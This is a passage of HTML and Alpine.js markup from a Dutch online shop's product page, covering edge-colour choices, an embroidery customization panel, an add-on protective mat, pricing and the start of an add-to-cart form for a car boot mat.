                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Zwart reflecterend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele rode stiksels';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Dubbele rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dubbele blauwe stiksels';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Dubbele blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart velours';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Zwart velours" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood Nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rood Nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rally';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rally" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Wit';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Wit" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rood';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rood" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blauw" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grafiet';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grafiet" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Paars';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Paars" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Bekijk de weergave van uw kofferbakmat
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (9 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icoon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferbakmatten (8,00€) -
                                                                        1 borduurwerk
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Voeg een universele beschermingsmat toe
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bumper en kofferdrempel met een universele beschermmat van waterdicht cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="29.99">€ 29,99</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">10,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="813" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
